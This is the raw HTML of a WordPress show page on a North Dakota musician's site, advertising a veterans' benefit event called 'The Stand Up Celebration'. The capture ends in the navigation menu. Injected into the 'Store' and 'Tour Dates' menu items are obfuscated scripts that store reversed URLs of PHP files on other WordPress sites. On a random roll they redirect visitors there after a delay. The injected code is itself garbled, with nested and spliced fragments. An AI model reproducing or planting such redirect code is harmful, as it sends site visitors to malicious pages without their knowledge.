

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/show/the-stand-up-celebration/
body_size: 8906
content:
<!DOCTYPE html>
<html lang="en-US"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="generator" content="Flycase 1.1.3.8" />
<meta name="generator" content="Wolf Framework 1.4.2.5" />
	<!-- Favicons -->
	<link rel="shortcut icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/favicon.ico">
	<link rel="apple-touch-icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-114x114.png">
	
	<!-- google meta -->
	<meta name="description" content="Come join us in support of our veterans!! Proceeds from this event will benefit veterans who are in need of shelter and in crisis. This is a..." />
	
	<!-- facebook meta -->
	<meta property="og:site_name" content="Joe Schmidt Music" />
	<meta property="og:title" content=" The Stand Up Celebration | Joe Schmidt Music | North Dakota Recording Artist and Farmer" />
	<meta property="og:url" content="https://joeschmidtmusic.net/show/the-stand-up-celebration/" />
	<meta property="og:image" content="https://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
	<meta property="og:description" content="Come join us in support of our veterans!! Proceeds from this event will benefit veterans who are in need of shelter and in crisis. This is a..." />
	
	<!-- google plus meta -->
	<meta itemprop="name" content="Joe Schmidt Music" />
	<meta itemprop="image" content="http://joeschmidt.info/wp-content/uploads/2015/09/Joe-By-The-lake.jpeg" />
	<meta itemprop="description" content="Come join us in support of our veterans!! Proceeds from this event will benefit veterans who are in need of shelter and in crisis. This is a..." />
				
	<!-- Title -->
	<title>The Stand Up Celebration | Joe Schmidt Music | North Dakota Recording Artist and Farmer</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music RSS Feed" href="https://joeschmidtmusic.net/feed/" />
	<link rel="pingback" href="https://joeschmidtmusic.net/xmlrpc.php" />

	
	<!--[if lt IE 9]>
	<script src="https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/html5shiv.js" type="text/javascript"></script>
	<![endif]-->

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Feed" href="https://joeschmidtmusic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Comments Feed" href="https://joeschmidtmusic.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joeschmidtmusic.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wolf-albums-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-albums/assets/css/albums.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-discography-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-gram-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/css/instagram.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/fancybox/fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://joeschmidtmusic.net/wp-includes/css/dashicons.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-shortcodes-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-shortcodes/assets/css/shortcodes.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-tour-dates-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-tour-dates/assets/css/tour-dates.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.0.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,400,700,900,900italic|PT+Serif:400,700,400italic,700italic|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//joeschmidtmusic.net/wp-content/uploads/sass/wc_sort_display.min.css?ver=1497655513' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-sidebars-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-sidebars/css/sidebars.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-widgets-pack-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-widgets-pack/assets/css/widgets.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/swipebox/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/lib/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flycase-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/style.css?ver=1.1.3.8' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='flycase-ie8-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/ie8.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='https://joeschmidtmusic.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joeschmidtmusic.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://joeschmidtmusic.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ND Patriot Guard- Acoustic Show' href='https://joeschmidtmusic.net/show/nd-patriot-guard-acoustic-show/' />
<link rel='next' title='Dickens Village Festival' href='https://joeschmidtmusic.net/show/dickens-village-festival/' />
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WolfDiscography 1.4.5" />
<meta name="generator" content="WooCommerce 3.2.5" />
<link rel='shortlink' href='https://joeschmidtmusic.net/?p=998' />
<link rel="alternate" type="application/json+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://joeschmidtmusic.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1777789952467668'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1777789952467668&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '6573f6fb51';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://joeschmidtmusic.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
				<style>span>iframe{
			max-width:none !important;
		}     
		</style>
		<style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } </style><style type="text/css">.wolf-music-logo-link{ border:none!important; } .wolf-music-logo { border:none!important; box-shadow:none!important; -moz-box-shadow:none!important; -webkit-box-shadow:none!important; -o-box-shadow:none!important; }</style><style type="text/css">
/* Customizer CSS */
a, .comment-reply-link, .album-thumb p, .wolf-bigtweet-content a{ color: #5f92bf; } .entry-title a:hover, .wolf-show-entry-link:hover, .wolf-show-flyer:hover, .comment-meta .fn a:hover, .entry-meta a:hover, .entry-link a:hover, .search-results #content .entry-summary .more-link:hover, .wolf-last-post-summary a.more-link, .search-results #content .entry-content .more-link { color: #5f92bf!important; } a:link {-webkit-tap-highlight-color : #5f92bf;} .main-navigation .nav-menu li:hover a, .main-navigation .nav-menu li ul.sub-menu li a, .main-navigation .nav-menu li ul.children li a {background-color: #5f92bf;} .main-navigation .nav-menu li:hover ul.sub-menu li a:hover, .main-navigation .nav-menu li:hover ul.children li a:hover{ background-color:#4b7eab } .nav-previous:hover, .nav-links a[rel='prev']:hover, .previous:hover, .nav-next:hover, .nav-links a[rel='next']:hover, .next:hover, ul.page-numbers li .page-numbers.current {background-color: #5f92bf!important;} ul.page-numbers li .page-numbers.current{border-color:#5f92bf} .wolf-woocommerce.woocommerce ul.products li.product h3:hover, .wolf-woocommerce.woocommerce-page ul.products li.product h3:hover{ color : #5f92bf!important; } .wolf-woocommerce-buttons.woocommerce .button.alt, .wolf-woocommerce-buttons.woocommerce #content input.button.alt, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt, .wolf-woocommerce-buttons.woocommerce-page .button.alt, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"] { border:1px solid #376a97; text-shadow:0px 0px 5px #376a97; background: #5f92bf; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #5f92bf), color-stop(100%, #376a97)); background-image: -webkit-linear-gradient(#5f92bf, #376a97); background-image: -moz-linear-gradient(#5f92bf, #376a97); background-image: -o-linear-gradient(#5f92bf, #376a97); background-image: linear-gradient(#5f92bf, #376a97); } .wolf-woocommerce-buttons.woocommerce .button.alt:hover, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce-page .button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce .button.alt:focus, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:focus, .wolf-woocommerce-buttons.woocommerce-page .button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:focus, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:hover, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:focus{ background: #73a6d3; } .wolf-woocommerce-buttons.woocommerce .button.alt:active, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:active, .wolf-woocommerce-buttons.woocommerce-page .button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:active, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:active{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{ background: #376a97; } .wolf-woocommerce.woocommerce ul.products li.product, .wolf-woocommerce.woocommerce-page ul.products li.product{ background:none; -webkit-box-shadow:none; box-shadow:none; } .site-header{ min-height:200px; } .site-header{ padding-top:80px; } #navbar-container{ position: absolute; top:0; bottom:auto; left: 0; z-index: 99; }#logo-container{text-align:center}.error404, #intro{color: #020202 }#main{ padding-top:50px }#main{ padding-bottom:30px }body {background : #0d0d0d url("https://joeschmidtmusic.net/wp-content/uploads/2015/11/new-body-2.jpg") center center no-repeat fixed}body { -webkit-background-size: 100%; -o-background-size: 100%; -moz-background-size: 100%; background-size: 100%; -webkit-background-size: cover; -o-background-size: cover; background-size: cover; }#main, #intro {background:none;}#navbar-container {background-color:#fff;background-color:rgba(255,255,255, 0.1);}.site-header {background:none;}.entry-content, #comments-container, #secondary .widget, #container {background-color:#000000;background-color:rgba(0,0,0, 0.7);}#top-holder {background-color:#020202;background-color:rgba(2,2,2, 0.8);}#bottom-holder {background-color:#000000;background-color:rgba(0,0,0, 0.7);}.wolf-music-social-icons-container {background-color:#ffffff;background-color:rgba(255,255,255, 1);}</style>
<style type="text/css">
/* Single Post Custom Styles CSS */

/* Custom Options CSS */
h1, h2, h3, h4, h5, h6{font-weight:700}h1, h2, h3, h4, h5, h6{text-transform:uppercase}.nav-menu li a{font-weight:700}.main-navigation .nav-menu{text-transform:uppercase}</style>

<!-- Single Post Header Background Parallax -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<link rel="stylesheet" href="https://joeschmidtmusic.net/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resbd4573baaf3037dbefdbc053718f5d49=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-180x180.png" />
<meta name="msapplication-TileImage" content="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-270x270.png" />
</head>
<body data-rsssl=1 class="show-template-default single single-show postid-998 wolf is-responsive sticky-menu wolf-woocommerce wolf-woocommerce-buttons wolf-woocommerce-fullwidth home-header-fullwidth no-loader is-multi-author fullwidth">
<div id="top"></div><a id="top-arrow" class="scroll" href="#top"></a><div id="page" class="hfeed site">
		<div id="top-bar">
		<div class="wrap">
			<div class="right">
				<nav id="site-navigation-secondary" class="navigation secondary-navigation" role="navigation">
									</nav><!-- #site-navigation -->
			</div>
			<div class="socials left">
						<a href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653" class="icon-facebook" title="Facebook" target="_blank"></a>
					<a href="http://www.twitter.com/JoeSchmidtMusic" class="icon-twitter" title="Twitter" target="_blank"></a>
							<a href="http://www.instagram.com/joeschmidtmusic" class="icon-instagram" title="Instagram" target="_blank"></a>
						<a href="https://www.youtube.com/channel/UCwcjZIa6szlDLeRyblqVyhQ" class="icon-youtube" title="Youtube" target="_blank"></a>
					<a href="https://play.google.com/store/music/artist/Joe_Schmidt?id=Ax527aw6sjd5ql6rrmg4p7mntoi" class="icon-google-plus" title="Google-plus" target="_blank"></a>
													<a href="https://open.spotify.com/artist/5u08WZWbLAAuFqvyVW8lWR" class="icon-spotify" title="Spotify" target="_blank"></a>
																	</div><!-- .socials -->
		</div>
	</div>
		<header id="masthead" class="site-header clearfix" role="banner">
		<div id="logo-container"><div class="wrap" id="logo">
		<a href="https://joeschmidtmusic.net/" rel="home">
			<img src="https://joeschmidtmusic.net/wp-content/uploads/2016/10/Joe-Schmidt-Logo-Black.png" alt="Joe Schmidt Music">
		</a>
		</div></div>				<div id="navbar-container">
			<h3 class="menu-toggle"></h3>
			<div id="navbar" class="navbar clearfix">
				<nav id="site-navigation-primary" class="navigation main-navigation clearfix" role="navigation">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-510"><a href="https://joeschmidtmusic.net/">Home</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://joeschmidtmusic.richardsandsouthern.com/">S<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://joeschmidtmusic.net/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">Tour Dates</a></li>
